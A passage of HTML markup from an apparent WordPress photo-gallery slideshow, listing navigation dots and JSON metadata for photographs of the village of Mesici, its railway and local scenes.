                        <span id="bwg_dots_59_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '59', '', '', 0)" image_id="56" image_key="59"></span>
                        <span id="bwg_dots_60_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '60', '', '', 0)" image_id="32" image_key="60"></span>
                        <span id="bwg_dots_61_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '61', '', '', 0)" image_id="55" image_key="61"></span>
                        <span id="bwg_dots_62_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '62', '', '', 0)" image_id="31" image_key="62"></span>
                        <span id="bwg_dots_63_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '63', '', '', 0)" image_id="30" image_key="63"></span>
                        <span id="bwg_dots_64_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '64', '', '', 0)" image_id="29" image_key="64"></span>
                        <span id="bwg_dots_65_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '65', '', '', 0)" image_id="28" image_key="65"></span>
                        <span id="bwg_dots_66_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '66', '', '', 0)" image_id="27" image_key="66"></span>
                        <span id="bwg_dots_67_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '67', '', '', 0)" image_id="26" image_key="67"></span>
                        <span id="bwg_dots_68_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '68', '', '', 0)" image_id="25" image_key="68"></span>
                        <span id="bwg_dots_69_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '69', '', '', 0)" image_id="24" image_key="69"></span>
                        <span id="bwg_dots_70_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '70', '', '', 0)" image_id="23" image_key="70"></span>
                        <span id="bwg_dots_71_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '71', '', '', 0)" image_id="22" image_key="71"></span>
                        <span id="bwg_dots_72_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '72', '', '', 0)" image_id="21" image_key="72"></span>
                        <span id="bwg_dots_73_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '73', '', '', 0)" image_id="20" image_key="73"></span>
                        <span id="bwg_dots_74_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '74', '', '', 0)" image_id="19" image_key="74"></span>
                        <span id="bwg_dots_75_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '75', '', '', 0)" image_id="18" image_key="75"></span>
                        <span id="bwg_dots_76_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '76', '', '', 0)" image_id="17" image_key="76"></span>
                    </div>
      </div>
          <div id="bwg_slideshow_image_container_0" class="bwg_slideshow_image_container_0" data-params='{"bwg_source":"slider","bwg_current_key":"","bwg_transition_duration":500,"bwg_trans_in_progress":false,"data":[{"id":"16","alt":"Nazdravljanje sa najmladjim Pavlovicem 1","description":"Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"Nazdravljanje sa najmladjim Pavlovicem 1","image_url":"\/Nazdravljanje_sa_najmladjim_Pavlovicem_1.jpg?bwg=1546559604","thumb_url":"\/thumb\/Nazdravljanje_sa_najmladjim_Pavlovicem_1.jpg?bwg=1546559604","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"54","alt":"Poglrd sa bosnjakinje1","description":"Aperture: 2.8&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Copyright: COPYRIGHT, 2005&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Poglrd-sa-bosnjakinje1","image_url":"\/imported_from_media_libray\/Poglrd-sa-bosnjakinje1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Poglrd-sa-bosnjakinje1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"77","alt":"20190316_153836","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_153836","image_url":"\/imported_from_media_libray\/20190316_153836.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_153836.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"15","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010047","image_url":"\/P1010047.jpg?bwg=1546559604","thumb_url":"\/thumb\/P1010047.jpg?bwg=1546559604","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"53","alt":"Poglrd sa Bosnjakinje2","description":"Aperture: 4.2&amp;lt;br \/&amp;gt;Iso: 60&amp;lt;br \/&amp;gt;Copyright: COPYRIGHT, 2005&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Poglrd-sa-Bosnjakinje2","image_url":"\/imported_from_media_libray\/Poglrd-sa-Bosnjakinje2.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Poglrd-sa-Bosnjakinje2.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"76","alt":"20190316_153805","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_153805","image_url":"\/imported_from_media_libray\/20190316_153805.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_153805.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"14","alt":"Pecat Pavlovica (1)","description":"Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"Pecat Pavlovica (1)","image_url":"\/Pecat_Pavlovica_(1).jpg?bwg=1546559604","thumb_url":"\/thumb\/Pecat_Pavlovica_(1).jpg?bwg=1546559604","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"52","alt":"Detalj sa gradnje pruge 1905 godine Dub","description":"","filetype":"jpg","filename":"Detalj-sa-gradnje-pruge-1905-godine-Dub","image_url":"\/imported_from_media_libray\/Detalj-sa-gradnje-pruge-1905-godine-Dub.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Detalj-sa-gradnje-pruge-1905-godine-Dub.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"75","alt":"20190316_152324","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_152324","image_url":"\/imported_from_media_libray\/20190316_152324.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_152324.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"13","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010094","image_url":"\/P1010094.jpg?bwg=1546559603","thumb_url":"\/thumb\/P1010094.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"51","alt":"Detalj sa gradnje pruge 1905 godine","description":"","filetype":"jpg","filename":"Detalj-sa-gradnje-pruge-1905-godine","image_url":"\/imported_from_media_libray\/Detalj-sa-gradnje-pruge-1905-godine.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Detalj-sa-gradnje-pruge-1905-godine.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"74","alt":"20190316_152304","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_152304","image_url":"\/imported_from_media_libray\/20190316_152304.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_152304.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"12","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010040","image_url":"\/P1010040.jpg?bwg=1546559603","thumb_url":"\/thumb\/P1010040.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"50","alt":"Dizel motrorni voz","description":"","filetype":"jpg","filename":"Dizel-motrorni-voz","image_url":"\/imported_from_media_libray\/Dizel-motrorni-voz.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Dizel-motrorni-voz.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"73","alt":"20190316_144854","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_144854","image_url":"\/imported_from_media_libray\/20190316_144854.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_144854.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"11","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010039","image_url":"\/P1010039.jpg?bwg=1546559603","thumb_url":"\/thumb\/P1010039.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"49","alt":"Dizel motrorni voz2","description":"Author: Sre\u0107ko Ignjatovi\u0107, Sarajevo, Bosna i Hercegovina&amp;lt;br \/&amp;gt;Copyright: www.photogalerija.com&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Dizel-motrorni-voz2","image_url":"\/imported_from_media_libray\/Dizel-motrorni-voz2.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Dizel-motrorni-voz2.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"72","alt":"20190316_141424","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_141424","image_url":"\/imported_from_media_libray\/20190316_141424.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_141424.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"10","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010032","image_url":"\/P1010032.jpg?bwg=1546559603","thumb_url":"\/thumb\/P1010032.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"48","alt":"Dizel motrorni voz1","description":"","filetype":"jpg","filename":"Dizel-motrorni-voz1","image_url":"\/imported_from_media_libray\/Dizel-motrorni-voz1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Dizel-motrorni-voz1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"71","alt":"20190316_141352","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_141352","image_url":"\/imported_from_media_libray\/20190316_141352.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_141352.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"9","alt":"OLYMPUS DIGITAL CAMERA","description":"Aperture: 4&amp;lt;br \/&amp;gt;Camera: C750UZ&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"JPG","filename":"P1010187","image_url":"\/P1010187.jpg?bwg=1546559603","thumb_url":"\/thumb\/P1010187.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:53","is_embed":false,"is_embed_video":false},{"id":"47","alt":"Kracule","description":"","filetype":"jpg","filename":"Kracule","image_url":"\/imported_from_media_libray\/Kracule.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Kracule.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"70","alt":"20190316_141344","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_141344","image_url":"\/imported_from_media_libray\/20190316_141344.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_141344.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"8","alt":"30283_426599882951_1746744_n","description":"","filetype":"jpg","filename":"30283_426599882951_1746744_n","image_url":"\/imported_from_media_libray\/30283_426599882951_1746744_n.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/30283_426599882951_1746744_n.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"46","alt":"Kracule1","description":"","filetype":"jpg","filename":"Kracule1","image_url":"\/imported_from_media_libray\/Kracule1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Kracule1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"69","alt":"20190316_140120","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_140120","image_url":"\/imported_from_media_libray\/20190316_140120.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_140120.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"7","alt":"30283_426599727951_6606505_n","description":"","filetype":"jpg","filename":"30283_426599727951_6606505_n","image_url":"\/imported_from_media_libray\/30283_426599727951_6606505_n.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/30283_426599727951_6606505_n.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"45","alt":"Krecana","description":"","filetype":"jpg","filename":"Krecana","image_url":"\/imported_from_media_libray\/Krecana.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Krecana.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"68","alt":"20190316_135927","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135927","image_url":"\/imported_from_media_libray\/20190316_135927.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135927.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"6","alt":"30283_426599882951_1746744_n","description":"","filetype":"jpg","filename":"30283_426599882951_1746744_n-1","image_url":"\/imported_from_media_libray\/30283_426599882951_1746744_n-1.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/30283_426599882951_1746744_n-1.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"44","alt":"Krecana1","description":"","filetype":"jpg","filename":"Krecana1","image_url":"\/imported_from_media_libray\/Krecana1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Krecana1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"67","alt":"20190316_135831","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135831","image_url":"\/imported_from_media_libray\/20190316_135831.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135831.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"5","alt":"409681_10151145695982952_1439583029_n","description":"","filetype":"jpg","filename":"409681_10151145695982952_1439583029_n","image_url":"\/imported_from_media_libray\/409681_10151145695982952_1439583029_n.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/409681_10151145695982952_1439583029_n.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"43","alt":"Lokomotiva se survala","description":"Author: Srecko&amp;lt;br \/&amp;gt;Copyright: www.photogalerija.com&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Lokomotiva-se-survala","image_url":"\/imported_from_media_libray\/Lokomotiva-se-survala.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Lokomotiva-se-survala.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"66","alt":"20190316_135822","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135822","image_url":"\/imported_from_media_libray\/20190316_135822.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135822.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"4","alt":"535489_10151338175212952_1249636971_n","description":"","filetype":"jpg","filename":"535489_10151338175212952_1249636971_n-1","image_url":"\/imported_from_media_libray\/535489_10151338175212952_1249636971_n-1.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/535489_10151338175212952_1249636971_n-1.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"42","alt":"Mjesni ured Mesici","description":"","filetype":"jpg","filename":"Mjesni-ured-Mesici","image_url":"\/imported_from_media_libray\/Mjesni-ured-Mesici.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Mjesni-ured-Mesici.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"65","alt":"20190316_135726","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135726","image_url":"\/imported_from_media_libray\/20190316_135726.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135726.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"3","alt":"karta","description":"","filetype":"jpg","filename":"karta","image_url":"\/imported_from_media_libray\/karta.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/karta.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"41","alt":"Osnovna skola Mesici","description":"","filetype":"jpg","filename":"Osnovna-skola-Mesici","image_url":"\/imported_from_media_libray\/Osnovna-skola-Mesici.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Osnovna-skola-Mesici.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"64","alt":"20190316_135718","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135718","image_url":"\/imported_from_media_libray\/20190316_135718.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135718.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"2","alt":"27906_10151338175362952_1534436151_n","description":"","filetype":"jpg","filename":"27906_10151338175362952_1534436151_n-2","image_url":"\/imported_from_media_libray\/27906_10151338175362952_1534436151_n-2.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/27906_10151338175362952_1534436151_n-2.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"40","alt":"Parna lokomotiva","description":"","filetype":"jpg","filename":"Parna-lokomotiva","image_url":"\/imported_from_media_libray\/Parna-lokomotiva.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Parna-lokomotiva.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"63","alt":"20190316_135651","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135651","image_url":"\/imported_from_media_libray\/20190316_135651.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135651.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"1","alt":"cropped-cropped-291932_10151207655227952_696802949_n-1.jpg","description":"","filetype":"jpg","filename":"cropped-cropped-291932_10151207655227952_696802949_n-1","image_url":"\/imported_from_media_libray\/cropped-cropped-291932_10151207655227952_696802949_n-1.jpg?bwg=1546559603","thumb_url":"\/imported_from_media_libray\/thumb\/cropped-cropped-291932_10151207655227952_696802949_n-1.jpg?bwg=1546559603","redirect_url":"","date":"03 January 2019, 23:51","is_embed":false,"is_embed_video":false},{"id":"39","alt":"Parnjaca u Mesicima","description":"","filetype":"jpg","filename":"Parnjaca-u-Mesicima","image_url":"\/imported_from_media_libray\/Parnjaca-u-Mesicima.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Parnjaca-u-Mesicima.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"62","alt":"20190316_135531","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_135531","image_url":"\/imported_from_media_libray\/20190316_135531.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_135531.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"38","alt":"Pogled na Mesice","description":"","filetype":"jpg","filename":"Pogled-na-Mesice","image_url":"\/imported_from_media_libray\/Pogled-na-Mesice.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Pogled-na-Mesice.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"61","alt":"20190316_133634","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_133634","image_url":"\/imported_from_media_libray\/20190316_133634.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_133634.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"37","alt":"Pogled na Mesice1","description":"","filetype":"jpg","filename":"Pogled-na-Mesice1","image_url":"\/imported_from_media_libray\/Pogled-na-Mesice1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Pogled-na-Mesice1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"60","alt":"20190316_133610","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_133610","image_url":"\/imported_from_media_libray\/20190316_133610.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_133610.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"36","alt":"Prepuna putnicka kompozicija","description":"","filetype":"jpg","filename":"Prepuna-putnicka-kompozicija","image_url":"\/imported_from_media_libray\/Prepuna-putnicka-kompozicija.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Prepuna-putnicka-kompozicija.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"59","alt":"20190316_133141","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_133141","image_url":"\/imported_from_media_libray\/20190316_133141.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_133141.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"35","alt":"Sa dana zeljeznicara","description":"","filetype":"jpg","filename":"Sa-dana-zeljeznicara","image_url":"\/imported_from_media_libray\/Sa-dana-zeljeznicara.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Sa-dana-zeljeznicara.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"58","alt":"20190316_133128","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 